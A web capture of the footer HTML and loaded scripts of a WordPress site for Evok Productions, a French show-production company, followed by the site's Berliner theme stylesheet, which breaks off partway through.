					<div id="ci_about_widget-5" class="widget_ci_about_widget widget group"><h3 class="widget-title">A Propos</h3><div class="widget_about group"><img src="http://evokproductions.fr/wp-content/uploads/2016/04/Logo-EVOK-2.png" class="alignright" alt="A Propos" />Evok Productions est une société de Production de Spectacles et prestataire en Communication Culturelle, basée à Valence dans la Drôme (26). Nous assurons l'organisation et la promotion de nombreux évènements locaux.</div></div>				</div>

				<div class="col-sm-6 col-md-3">
					<div id="ci_post_type_widget-8" class="widget_ci_post_type_widget widget group"><h3 class="widget-title">Zoom sur&#8230;</h3></div>				</div>
			</div>
		</div>
	</div>

	<div class="copy">
		<div class="container">
			<div class="row">
				<div class="col-sm-6">
					EURL Evok Productions au capital de 1000 € -  Bât. ineed - 1 Rue Marc Seguin BP 15128 - 26300 ALIXAN				</div>
				<div class="col-sm-6 text-right">
					TOUS DROITS RESERVES				</div>
			</div>
		</div>
	</div>
</footer>
</div> <!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Berliner\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="http://evokproductions.fr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://evokproductions.fr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="http://evokproductions.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "http:\/\/evokproductions.fr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="http://evokproductions.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://evokproductions.fr/wp-content/themes/Berliner/js/superfish.min.js?ver=6.8.3" id="jquery-superfish-js"></script>
<script type="text/javascript" src="http://evokproductions.fr/wp-content/themes/Berliner/js/jquery.mmenu.min.js?ver=6.8.3" id="jquery-mmenu-js"></script>
<script type="text/javascript" src="http://evokproductions.fr/wp-content/themes/Berliner/js/jquery.flexslider-min.js?ver=6.8.3" id="jquery-flexslider-js"></script>
<script type="text/javascript" src="http://evokproductions.fr/wp-content/themes/Berliner/js/jquery.iosslider.min.js?ver=1.3.28" id="jquery-iosslider-js"></script>
<script type="text/javascript" src="http://evokproductions.fr/wp-content/themes/Berliner/js/isotope.pkgd.min.js?ver=2.0" id="jquery-isotope-js"></script>
<script type="text/javascript" src="http://evokproductions.fr/wp-content/themes/Berliner/panel/scripts/jquery.fitvids.js?ver=1.1" id="jquery-fitVids-js"></script>
<script type="text/javascript" src="http://evokproductions.fr/wp-content/themes/Berliner/js/jquery.prettyPhoto.js?ver=3.1.6" id="prettyPhoto-js"></script>
<script type="text/javascript" id="ci-front-scripts-js-extra">
/* <![CDATA[ */
var ThemeOption = {"theme_url":"http:\/\/evokproductions.fr\/wp-content\/themes\/Berliner","slider_auto":"","swfPath":"http:\/\/evokproductions.fr\/wp-content\/themes\/Berliner\/js\/swf\/"};
/* ]]> */
</script>
<script type="text/javascript" src="http://evokproductions.fr/wp-content/themes/Berliner/js/scripts.js?ver=1.3.1" id="ci-front-scripts-js"></script>
<script type="text/javascript" src="http://evokproductions.fr/wp-content/themes/Berliner/panel/components/retinajs/dist/retina.js?ver=1.3.0" id="retinajs-js"></script>
	<!--[if (gte IE 6)&(lte IE 8)]>
		<script type="text/javascript" src="http://evokproductions.fr/wp-content/themes/Berliner/panel/scripts/selectivizr-min.js"></script>
	<![endif]-->
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://evokproductions.fr/wp-content/themes/Berliner/style.css?ver=1.3.1
body_size: 6895
content:
/*
Theme Name: Berliner
Theme URI: http://www.cssigniter.com/ignite/themes/berliner
Author: CSSIgniter.com
Author URI: http://www.cssigniter.com
Description: A Music & Entertainment Theme for WordPress
Version: 1.3.1
License: GNU General Public License
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/
/* -----------------------------------------
	Table of Contents
--------------------------------------------

.. General
.. Header
.. Reusable Element Styles
.. Homepage Specific Styles
.. Footer
.. Widgets Styling
.. Helpers, WordPress defaults, Generic Items
.. Mobile Menu
.. External Plugins

*/
/* -----------------------------------------
	General
----------------------------------------- */
@font-face {
  font-family: 'League Gothic';
  src: url("fonts/leaguegothic-regular-webfont.eot");
  src: url("fonts/leaguegothic-regular-webfont.eot?#iefix") format("embedded-opentype"), url("fonts/leaguegothic-regular-webfont.woff") format("woff"), url("fonts/leaguegothic-regular-webfont.ttf") format("truetype"), url("fonts/leaguegothic-regular-webfont.svg#league_gothicregular") format("svg");
  font-weight: normal;
  font-style: normal;
}
h1, h2, h3, h4, h5, h6 {
  line-height: normal;
  font-family: "League Gothic", sans-serif;
  font-weight: normal;
  color: #63625f;
  margin: 0 0 15px 0;
  text-transform: uppercase;
}

h1 {
  font-size: 30px;
}

h2 {
  font-size: 27px;
}

h3 {
  font-size: 24px;
}

h4 {
  font-size: 20px;
}

h5 {
  font-size: 18px;
}

h6 {
  font-size: 16px;
}

p {
  margin: 0 0 15px 0;
}

a, a:visited, a:focus {
  transition: color 0.18s ease, background-color 0.18s ease;
  outline: none;
  color: #c94a21;
}

a:hover {
  text-decoration: none;
  color: #3f3e3d;
}

a:active,
a:focus {
  outline: none;
  text-decoration: none;
}

body {
  font-family: "Open Sans", sans-serif;
  font-size: 14px;
  line-height: 1.8;
  color: #63625f;
  background: #ECEBE5;
}

/* -----------------------------------------
	Header
----------------------------------------- */
.alt-nav {
  display: none;
}

#nav {
  position: relative;
}

#nav ul {
  margin: 0;
  padding: 0;
  list-style: none;
}

#navigation {
  position: absolute;
  right: -120px;
  top: 10px;
  /* Navigation functional styles  ---------------------- */
}
#navigation li {
  position: relative;
  z-index: 100;
}
#navigation > li {
  float: left;
}
#navigation ul {
  position: absolute;
  z-index: 300;
  top: -999em;
}
#navigation li:hover > ul,
#navigation .sfHover > ul {
  top: auto;
}
#navigation li li:hover > ul,
#navigation li .sfHover > ul {
  top: 0;
  left: 100%;
}
#navigation li li li:hover > ul,
#navigation li li .sfHover > ul {
  top: 0;
  left: 100%;
}
#navigation a, #navigation #navigation a:visited {
  display: block;
  white-space: nowrap;
}
#navigation a, #navigation a:visited {
  padding: 0 10px;
  color: #eeede5;
  font-size: 20px;
font-weight: bold; /* JAI RAJOUTE */
  text-transform: uppercase;
  /* Global Menu Link Styles */
}
#navigation > li:last-child > a {
  padding-right: 0;
}
#navigation a:hover,
#navigation .sfHover > a,
#navigation .sfHover > a:visited {
  text-decoration: none;
  /* First Level & Global Menu Link Hover Styles */
}
#navigation > li > a,
#navigation > li > a:visited {
  /* First Level Menu Link Styles */
}
#navigation > li ul a,
#navigation > li ul a:visited {
  font-size: 17px;
  padding: 10px 30px 10px 15px;
  border-bottom: 1px solid #3a3a3a;
  /* All Other Menu Level Link Styles */
}
#navigation > li ul a:hover,
#navigation > li ul .sfHover > a,
#navigation > li ul .sfHover > a:visited {
  color: #c94a21;
  /* All Other Level Menu Link Hover Styles */
}
#navigation > li > a:hover,
#navigation > li.sfHover > a,
#navigation > li.sfHover > a:active,
#navigation > li.current_page_item > a,
#navigation > li.current_page_item > a:visited,
#navigation > li.current-menu-item > a,
#navigation > li.current-menu-item > a:visited,
#navigation > li.current-menu-ancestor > a,
#navigation > li.current-menu-ancestor > a:visited,
#navigation > li.current-menu-parent > a,
#navigation > li.current-menu-parent > a:visited,
#navigation > li.current > a,
#navigation > li.current > a:visited {
  color: #c94a21;
  /* WordPress First Level Current/Ancestor Hover Page Styles */
}
#navigation ul {
  z-index: 10;
  background: #242424;
  /* All Lower Level Menu Container Styles */
}
#navigation a.sf-with-ul {
  padding-right: 20px;
  position: relative;
  /* Styling for navigation arrows  ---------- */
}
#navigation.sf-arrows .sf-with-ul:after {
  content: '';
  position: absolute;
  top: 50%;
  right: 8px;
  height: 0;
  width: 0;
  margin-top: 0;
  border: 4px solid transparent;
  border-top-color: #eeede5;
}
#navigation.sf-arrows > li.current-menu-ancestor > a.sf-with-ul:after, #navigation.sf-arrows > li.current-menu-item > a.sf-with-ul:after, #navigation.sf-arrows > li.current-menu-parent > a.sf-with-ul:after, #navigation.sf-arrows > li.current > a.sf-with-ul:after {
  border-top-color: #c94a21;
}
#navigation.sf-arrows > li:hover > a.sf-with-ul:after, #navigation.sf-arrows > li.sfHover > a.sf-with-ul:after {
  border-top-color: #c94a21;
}
#navigation.sf-arrows > li.current-menu-ancestor:hover > a.sf-with-ul:after, #navigation.sf-arrows > li.current-menu-ancestor.sfHover > a.sf-with-ul:after, #navigation.sf-arrows > li.current-menu-parent:hover > a.sf-with-ul:after, #navigation.sf-arrows > li.current-menu-parent.sfHover > a.sf-with-ul:after, #navigation.sf-arrows > li.current:hover > a.sf-with-ul:after, #navigation.sf-arrows > li.current.sfHover > a.sf-with-ul:after {
  border-top-color: #c94a21;
}
#navigation.sf-arrows ul .sf-with-ul:after {
  margin-top: 0;
  right: 8px;
  border-color: transparent;
  border-left-color: #eeede5;
  /* Styling for right facing arrows  ---------- */
}
#navigation.sf-arrows ul > li:hover > a.sf-with-ul:after, #navigation.sf-arrows ul > li.sfHover > a.sf-with-ul:after {
  border-top-color: transparent;
  border-left-color: #c94a21;
}

#nav, #navigation {
  overflow: visible;
}

#header {
  background: #242424;
  color: #ecebe5;
  padding: 45px 0;

}

#header a {
  color: #eeede5;
}

#logo {
  margin: 0;
  text-transform: uppercase;
  font-size: 40px; /* JAI MODIFIE CETAIT 10 A LA BASE */
}

/* -----------------------------------------
  Reusable Element Styles
----------------------------------------- */
/* Post Type & Widget Items */
.item {
  position: relative;
  padding: 10px 10px 6px 10px;
  background: #FAFAF8;
  transition: 0.2s ease;
  margin-bottom: 30px;
}

.item:only-of-type {
  border-bottom: 2px solid transparent;
}

.item:last-child {
  border-bottom: 2px solid rgba(0, 0, 0, 0.05);
  padding-bottom: 15px;
}

.widget.item, .widget .item {
  margin-bottom: 0;
}

.item:hover {
  border-color: #c94a21;
}

.item .item-title {
  font-size: 22px;
  margin-bottom: 0;
  transition: color 0.18s ease, background-color 0.18s ease;
}

.item .item-subtitle {
  text-transform: uppercase;
  font-size: 12px;
  letter-spacing: 0.2em;
  margin: 0;
}

.item:only-of-type .item-subtitle {
  /*margin: 0 0 5px 0;*/
}

.item .item-time {
  position: absolute;
  top: 25px;
  left: -15px;
  background: #242424;
  color: #ecebe5;
  padding: 10px 12px 8px 12px;
  line-height: 1;
  box-shadow: 2px 2px 0 rgba(255, 255, 255, 0.16);
  text-transform: uppercase;
  font-family: "League Gothic", sans-serif;
  font-size: 20px;
  transition: color 0.18s ease, background-color 0.18s ease;
}

.item:hover .item-time {
  color: #ecebe5;
  background: #c94a21;
}

.item .item-thumb {
  position: relative;
  margin-bottom: 10px;
}

.item .item-more {
  position: absolute;
  bottom: 0;
  left: 0;
  color: #FFF !important;
  background: #c94a21;
  text-transform: uppercase;
  font-size: 10px;
  padding: 3px 14px;
  font-style: normal;
}

.item .item-title a {
  color: #63625f;
}

.item a:hover,
.item a:hover h4,
.home-row-1 .item a:hover {
  color: #c94a21;
}

.overlay {
  color: #fff;
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  font-size: 40px;
  transition: opacity 0.15s linear 0s;
  opacity: 0.4;
}

.overlay:before {
  left: 50%;
  line-height: 1;
  margin-left: -20px;
  margin-top: -20px;
  position: absolute;
  text-align: center;
  top: 50%;
  width: 40px;
}

.overlay:hover {
  opacity: 1;
}

/* Post General Styles */
.entry {
  position: relative;
  margin-bottom: 55px;
  border-bottom: 1px solid #B0AFAA;
  padding-bottom: 20px;
}

.entry-title {
  margin-bottom: 20px;
}

.entry-title a,
.entry-title a:visited {
  color: #63625f;
}

.entry-title a:hover {
  color: #c94a21;
}

.entry-time {
  text-transform: uppercase;
  letter-spacing: 0.3em;
  font-size: 12px;
}

.home.entry .entry-thumb {
  margin-bottom: 30px;
}

.entry-excerpt {
  margin: 20px 0 50px;
}

.entry-meta {
  position: relative;
  text-transform: uppercase;
  letter-spacing: 0.3em;
  font-size: 12px;
}

.entry-categories:after {
  content: "//";
  padding: 0 10px;
}

.entry-meta .read-more {
  position: absolute;
  right: 0;
}

.entry-content blockquote {
  border-left: 3px solid #C1C0BC;
  margin: 25px 0;
  padding-left: 25px;
}

.video-wrap {
  padding: 10px;
  background: #FFF;
  margin-bottom: 30px;
}

video {
  max-width: 100%;
}

.sh-video {
  display: none;
}

iframe,
video,
embed,
audio,
object {
  max-width: 100%;
}

/* Isotope Styles */
.filter-container > div {
  max-width: 100%;
}

.filters-nav {
  list-style: none;
  margin: 0 0 30px 0;
  padding: 0;
}

.filters-nav li {
  float: left;
  margin-right: 10px;
}
.filters-nav li a {
  padding: 10px 15px;
}

/* -----------------------------------------
	Homepage
----------------------------------------- */
/* Home Slider */
.home-slider {
  border-bottom: 3px solid #ECEBE5;
}

.slide-content {
  position: absolute;
  width: 100%;
  text-align: center;
  top: 15%;
}

.slide-icon {
  margin-bottom: 30px;
  display: inline-block;
  width: 70px;
  height: 70px;
  border-radius: 70px;
  background-color: rgba(0, 0, 0, 0.25);
  padding: 7px 0 0 0;
}

.slide-icon i {
  width: 56px;
  height: 56px;
  line-height: 56px;
  color: rgba(255, 255, 255, 0.6);
  border: 2px solid rgba(255, 255, 255, 0.6);
  font-size: 26px;
  border-radius: 56px;
  text-align: center;
  display: inline-block;
}

.slide-icon i:before {
  position: relative;
  top: -1px;
}

.slide-icon i.fa-music:before {
  top: -2px;
  left: -2px;
}

.slide-icon i.fa-pencil:before {
  top: -1px;
}

.slide-content h3 {
  color: #FFF;
  font-size: 50px;
  text-transform: uppercase;
  margin-bottom: 5px;
}

.slide-content p {
  color: #FFF;
  font-style: italic;
  font-size: 15px;
}

.slide-content .btn {
  margin-top: 70px;
  display: inline-block;
  font-weight: bold !important;
  border-width: 2px !important;
}

.slide-content a.btn.alt:hover {
  color: #FFF;
  border-color: #FFF;
}

.flex-direction-nav a,
.flex-direction-nav a:visited,
.flex-direction-nav a:focus,
.flex-direction-nav a:active {
  width: 64px;
  height: 64px;
  color: #FFF !important;
}

/* Home Row 1 */
.home-row-1 {
  background: #E1DDD3;
  padding: 30px 0; /* MODIFIE ORIGINALEMENT A 80 */
}

.s-title {
  font-family: "Open Sans", sans-serif;
  font-size: 20px;
  letter-spacing: 0.45em;
  margin-bottom: 50px;
  text-align: center;
}

.ci-item-slider {
  position: relative;
  top: 0;
  left: 0;
  width: 100%;
  height: 350px; /* MODIFIE ORIGINALEMENT A 500 */
  overflow: hidden;
}

.ci-item-slider .ci-slider {
  width: 100%;
  height: 100%;
}

.ci-item-slider .ci-slider .slide-item {
  width: 255px;
  height: 330px;
  float: left;
  margin: 0 15px;
  overflow: visible !important;
}

.scrollbarBlock1 {
  background: #B4B4AF;
  overflow: visible !important;
  height: 4px !important;
  border-radius: none !important;
}

.scrollbar1 {
  height: 16px !important;
  border-radius: 0 !important;
  top: -6px !important;
}

/* Latest News Homepage Section */
.home-latest-news {
  background: #ECEBE5;
  padding: 30px 0; /* MODIFIE ORIGINALEMENT A 80 */
}

.home-entries {
  margin-bottom: 70px;
}

.entry.home {
  border-bottom: 1px solid #B0AFAA;
  padding-bottom: 0;
  margin-bottom: 0;
}

.entry header {
  position: relative;
}

.home.entry .entry-title {
  margin: 0;
}

.entry .entry-time {
  position: absolute;
  right: 0;
  text-align: right;
  min-width: 70px;
  top: 50%;
  margin-top: -10px;
}

.home.entry .entry-time {
  right: 25px;
}

.home-latest-news .btn {
  display: block;
  text-align: center;
  margin: 0 auto;
  max-width: 230px;
}

.home-entry-content {
  padding: 0 25px 25px;
  display: none;
}

.home.entry .show-entry {
  display: block;
  padding: 25px;
  position: relative;
}

.home.entry .show-entry:hover {
  background: #E7E6E0;
}

.home.entry a .entry-time {
  color: #63625f;
}

.home.entry a:hover .entry-title {
  color: #c94a21;
}

/* Featured section */
.home-row-2 {
  padding: 30px 0; /* MODIFIE ORIGINALEMENT A 80 */
  background: #E1DDD3;
}

.page-template-template-frontpage-3-php .home-row-2 {
  background: #E9E5DB;
}

/* -----------------------------------------
	Content - Main Listings
----------------------------------------- */
#main {
  padding: 80px 0;
}

.hero-inner {
  background: rgba(0, 0, 0, 0.5);
  border-top: 3px solid rgba(255, 255, 255, 0.2);
  border-bottom: 2px solid rgba(255, 255, 255, 0.2);
}

.hero-title {
  margin: 60px 0;
  font-family: 'Open Sans', sans-serif;
  color: #FFF;
  font-size: 20px;
  letter-spacing: 0.4em;
  position: relative;
  top: -3px;
}

#paging {
  margin: 30px 0 0 0;
}
#paging a, #paging span {
  display: inline-block;
  margin-right: 10px;
  font-size: 14px;
  padding: 8px 15px;
  line-height: normal;
  background: #FFF;
  color: #5e5e5e;
}
#paging .current, #paging a:hover {
  color: #FFF;
  background: #c94a21;
}

/* -----------------------------------------
	EVENTS
----------------------------------------- */
#map * {
  max-width: none !important;
}

#map-wrap {
  padding: 10px;
  background: #FFF;
}

.event-list {
  list-style: none;
  margin: 0;
  padding: 0;
}
.event-list .event {
  position: relative;
  padding: 8px 10px 8px 80px;
  background: #ECEBE5;
  margin: 0;
  border-bottom: 1px solid #ECEBE5;
}
.event-list .event:nth-child(2n) {
  background: #F0EFEB;
}
.event-list .event-time {
  position: absolute;
  height: auto;
  width: 60px;
  top: 0;
  left: 0;
  bottom: 0;
  line-height: normal;
  text-align: center;
  background: #F5F4F1;
  padding-top: 8px;
  transition: 0.18s ease;
}
.event-list .event-time span {
  display: block;
  transition: 0.18s ease;
}
.event-list .event-time .day,
.event-list .event-time .date {
  font-family: "League Gothic", sans-serif;
  font-size: 25px;
  color: #c0bdb4;
  margin-bottom: -5px;
}
.event-list .event-time .month,
.event-list .event-time .text {
  font-size: 12px;
  color: #63625f;
  letter-spacing: 0.3em;
}
.event-list .event-time .month {
  padding-left: 5px;
}
.event-list .event-time .text {
  letter-spacing: 0.15em;
  font-size: 11px;
}
.event-list .event:hover .event-time {
  background: #c94a21;
}
.event-list .event:hover .event-time .day,
.event-list .event:hover .event-time .date {
  color: #ffffff;
}
.event-list .event:hover .event-time .month,
.event-list .event:hover .event-time .text {
  color: #1b1b1a;
}
.event-list h5 {
  font-family: "Open Sans", sans-serif;
  color: #8a8986;
  font-size: 11px;
  text-transform: none;
  margin: 0 0 2px 0;
}
.event-list h4 {
  font-size: 20px;
  margin: 0;
}

.item-info span.text,
.item-info span.date {
  display: inline;
}

.event-wrap {
  margin-bottom: 55px;
}
.event-wrap .event {
  padding: 18px 10px 18px 110px;
}
.event-wrap .event-time {
  width: 80px;
  padding-top: 19px;
}
.event-wrap h4 {
  font-size: 23px;
}
.event-wrap:last-of-type {
  margin-bottom: 0;
}
.event-wrap .action-btn {
  position: absolute;
  right: 20px;
  top: 25px;
}

.action-btn,
.action-btn:visited {
  display: inline-block;
  padding: 5px 15px;
  line-height: normal;
  letter-spacing: 0.3em;
  border: 1px solid #c94a21;
  font-size: 11px;
  text-transform: uppercase;
}

.action-btn:hover {
  color: #242424;
  border-color: #242424;
}

.widget .event-list .action-btn {
  display: none;
}

/* -----------------------------------------
	Single Post Types
----------------------------------------- */
.item-info {
  padding: 0;
  margin: 5px 0 0 0;
  list-style: none;
}
.item-info li {
  font-size: 11px;
  text-transform: uppercase;
  font-weight: bold;
}
.item-info li span {
  font-weight: normal;
  width: 100px;
  display: inline-block;
}

.entry.single {
  border-bottom: none;
}
.entry.single .entry-title {
  margin-bottom: 10px;
}
.entry.single .entry-meta {
  margin-bottom: 15px;
}

.single .entry {
  border-bottom: none;
  margin-bottom: 0;
}

.single .entry.cpt_video .entry-title {
  margin-bottom: 8px;
}

/* -----------------------------------------
   Comments
----------------------------------------- */
#comments {
  margin: 50px 0 30px 0;
}

#comments h3 {
  margin: 0 0 30px;
}

ol#comment-list {
  margin: 0;
  padding: 0;
}

.comment-meta {
  padding-bottom: 0;
  margin-bottom: 0;
  display: block;
  font-family: "Roboto Condensed", sans-serif;
}

.comment-meta a, .comment-meta a:visited {
  font-weight: bold;
}

.post-comments {
  margin: 10px 0 0 0;
}

.post-comments ol, .post-comments ul {
  list-style: none;
  font-size: inherit;
}

.post-comments > ol {
  margin-left: 0;
  margin-bottom: 0;
}

.post-comments li {
  margin: 0 !important;
  padding: 0 !important;
  position: relative;
}

.post-comments .avatar {
  float: left;
  top: 0;
  left: 0;
  margin: 0 15px 5px 0;
  text-align: center;
}

.post-comments .comment-text {
  padding: 30px;
}

#comment-list > li {
  border-bottom: 1px solid #D6D5CF;
}

#comment-list > li:first-child {
  border-top: 1px solid #D6D5CF;
}

#comment-list > li:nth-child(2n+1) {
  background: #E7E6E0;
}

.post-comments > .comment-text:last-child {
  margin-bottom: 0;
}

.post-comments .comment-copy {
  margin-left: 80px;
  padding: 0;
  font-size: 13px;
}

.post-comments .comment-copy p {
  margin-bottom: 10px;
}

#cancel-comment-reply-link {
  display: block;
  font-size: 12px;
  margin: -20px 0 15px 30px;
}

#comments a.comment-reply-link {
  font-size: 12px;
  margin-top: 5px;
  display: inline-block;
}

#comment-list #respond {
  margin-bottom: 30px;
}

.pp_inline label {
  display: inline;
}

/* -----------------------------------------
   Comment Form
----------------------------------------- */
#form-wrapper {
  margin: 40px 0 0 0;
}

#form-wrapper form {
  margin-bottom: 0;
}

.post-form label {
  display: block;
  padding-bottom: 5px;
}

.post-form input[type=text] {
  width: 50%;
}

.post-form input[type=submit] {
  margin-bottom: 0;
}

.post-form textarea {
  width: 90%;
  height: 200px;
}

#post-action {
  margin-bottom: 0;
}

/* -----------------------------------------
	Footer
----------------------------------------- */
#footer {
  background: #242424;
  color: #b3b2ae;
  font-size: 13px;
}
#footer h1, #footer h2, #footer h3, #footer h4, #footer h5, #footer h6, #footer .widget-title {
  color: #e1ddd3;
}
#footer a:hover {
  color: #b3b2ae;
}

.footer-inner {
  padding: 80px 0 50px;
}

.copy {
  border-top: 1px dotted #363636;
  padding: 10px 0;
  color: #63625f;
  text-transform: uppercase;
  font-size: 12px;
  letter-spacing: 0.2em;
}

/* -----------------------------------------
	Widgets
----------------------------------------- */
.widget {
  margin-bottom: 40px;
}

#sidebar .widget:last-child {
  margin-bottom: 0;
}

.widget ul {
  list-style: none;
  margin: 0;
  padding: 0;
}

.widget ul li {
  margin-bottom: 6px;
  border-bottom: 1px solid rgba(0, 0, 0, 0.05);
  padding-bottom: 4px;
}

.widget ul li:last-of-type {
  margin-bottom: 0;
}

#footer .widget ul li {
  border-bottom-color: rgba(255, 255, 255, 0.05);
}

/* WIDGET: #Tracklisting
========================================= */
.widget_ci_tracklisting_widget .item {
  border: none;
  margin: 0;
  padding-bottom: 12px;
}

.tracklisting {
  padding: 0;
  margin: 0 0 30px 0;
  list-style: none;
  border-top: 1px solid #E7E7E3;
}
.tracklisting .track {
  padding: 9px 10px 9px 80px;
  background: #FAFAF8;
  position: relative;
  border-bottom: 1px solid #E7E7E3;
  margin: 0;
}
.tracklisting .track h5 {
  font-family: "Open Sans", sans-serif;
  color: #8a8986;
  font-size: 11px;
  text-transform: none;
  margin: 0 0 2px 0;
}
.tracklisting .track h4 {
  font-size: 20px;
  margin: 0;
}
.tracklisting .track .sm2_link {
  position: absolute;
  width: 60px;
  top: 0;
  left: 0;
  bottom: 0;
  border-right: 1px solid #E7E7E3;
  line-height: 0px;
}
.tracklisting .track .sm2_link i {
  width: 32px;
  height: 32px;
  line-height: 32px;
  background-color: transparent;
  color: #ED9376;
  border: 3px solid #ED9376;
  font-size: 11px;
  border-radius: 36px;
  text-align: center;
  display: inline-block;
  margin: 13px;
}
.tracklisting .track .sm2_link i:before {
  position: relative;
  top: -2px;
  right: -2px;
  line-height: 0px;
}
.tracklisting .track .sm2_playing i:before {
  content: "\f04c";
  right: 0;
}

.tracklisting.top .track {
  overflow: hidden;
}
.tracklisting.top .track:nth-child(2n+1) {
  background: rgba(250, 250, 248, 0.78);
}
.tracklisting.top .track-no {
  font-family: "league gothic", sans-serif;
  color: #c0bdb4;
  font-size: 25px;
  display: block;
  margin-top: 32px;
  width: 100%;
  height: 60px;
  text-align: center;
  transition: all 0.35s ease;
}
.tracklisting.top .track:hover .track-no,
.tracklisting.top .sm2_link.sm2_playing .track-no {
  margin-top: -60px;
}

.soundcloud-wrap {
  display: none;
  margin: 10px 0 0 -68px;
  position: relative;
  z-index: 10;
}

.soundcloud-wrap iframe {
  max-width: 100%;
  max-height: 220px;
}

.widget .soundcloud-wrap iframe {
  max-width: 100%;
  max-height: 150px;
}

.tracklisting li.track {
  min-height: 60px;
}

.track-lyrics-hold {
  display: none;
}

.track-buttons {
  margin: 0;
  padding: 0;
  list-style: none;
  position: absolute;
  right: 10px;
  top: 15px;
}
.track-buttons li {
  display: inline-block;
}

.btn-action,
.btn-action:visited {
  font-size: 10px;
  text-transform: uppercase;
  letter-spacing: 0.2em;
  border: 1px solid #c94a21;
  padding: 3px 5px;
  transition: 0.18s;
}

.btn-action:hover {
  border-color: #222;
}

.home-row-2 .item, .home-row-1 .item {
  background: #ECEBE5;
}
.home-row-2 .tracklisting, .home-row-1 .tracklisting {
  border-color: #D5D4CF;
}
.home-row-2 .tracklisting .track, .home-row-2 .tracklisting .sm2_link, .home-row-1 .tracklisting .track, .home-row-1 .tracklisting .sm2_link {
  background: #ECEBE5;
  border-color: #D5D4CF;
}

/* WIDGET: #Ads125
========================================= */
#ads125, .ads125 {
  margin: 0;
  padding: 0;
  list-style: none;
}

#ads125 li,
.ads125 li {
  background: none repeat scroll 0 0 transparent;
  border: 0 none;
  float: left;
  margin: 0 15px 10px 0;
  padding: 0;
  max-width: 125px;
}

/* WIDGET: #Search
========================================= */
.searchform {
  line-height: 1;
  position: relative;
}

.searchform > div {
  position: relative;
  line-height: 1;
}

.searchform .screen-reader-text {
  display: none;
}

.searchform input[type=text] {
  border-radius: 0;
  margin: 0;
  width: 100%;
  font: inherit;
  line-height: normal;
  background: #FCFBF7;
}

button.searchsubmit[type=submit] {
  font-size: 14px;
  line-height: 0;
  padding: 3px 11px 2px;
  position: absolute;
  right: 0;
  top: 0;
  height: 100%;
  border: none;
  color: #242424;
  background: transparent;
}

::-webkit-input-placeholder {
  line-height: 1.4;
}

::-moz-placeholder {
  line-height: 1.4;
}

:-ms-input-placeholder {
  line-height: 1.4;
}

/* WIDGET: #Flickr
========================================= */
.flickr_badge_image {
  float: left;
  margin: 0 15px 15px 0;
}

.flickr_badge_image a {
  display: block;
  line-height: 0;
}

.flickr_badge_image img {
  width: 70px;
}

/* WIDGET: #About
========================================= */
.widget_about {
  margin-top: -5px;
}

.widget_ci_about .alignleft {
  float: left;
  margin: 5px 14px 6px 0;
}

.widget_about .alignright {
  float: right;
  margin: 5px 0 6px 10px;
}

/* WIDGET: #Text Widget
========================================= */
.widget_text p:last-child {
  margin-bottom: 0;
}

/* WIDGET: #Twitter
========================================= */
.widget_ci_twitter_widget ul li {
  margin-bottom: 12px;
}

.widget_ci_twitter_widget .twitter-time {
  display: block;
  font-size: 0.85em;
}

/* WIDGET: #Calendar
================================================== */
#wp-calendar {
  width: 100%;
}

#wp-calendar caption {
  text-align: left;
  margin-top: 10px;
  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.03);
  padding: 9px;
}

#wp-calendar thead {
  font-size: 10px;
}

#wp-calendar thead th {
  background: rgba(0, 0, 0, 0.1);
  font-weight: bold;
  padding: 8px;
}

#wp-calendar tbody td {
  background: none;
  border: 1px solid rgba(0, 0, 0, 0.1);
  text-align: center;
  padding: 3px;
}

#wp-calendar tbody td:hover {
  background: rgba(0, 0, 0, 0.1);
}

#wp-calendar tbody .pad {
  background: none;
}

#wp-calendar tfoot #next {
  font-size: 10px;
  text-transform: uppercase;
  text-align: right;
}

#wp-calendar tfoot #prev {
  font-size: 10px;
  text-transform: uppercase;
  padding-top: 10px;
}

#wp-calendar a {
  font-weight: bold;
  font-style: italic;
}

/* WIDGET: #Social Icons
========================================= */
.social-icon i {
  width: 36px;
  height: 36px;
  line-height: 36px;
  background-color: #E1DDD3;
  color: #242424;
  border: 1px solid #E1DDD3;
  font-size: 24px;
  border-radius: 36px;
  text-align: center;
  display: inline-block;
}

.social-icon:hover i {
  background-color: #FFF;
  border-color: #FFF;
}

/* ----------------------------------------------
	Helpers, WordPress Defaults, Generic Items
---------------------------------------------- */
/* WordPress Generated Classes
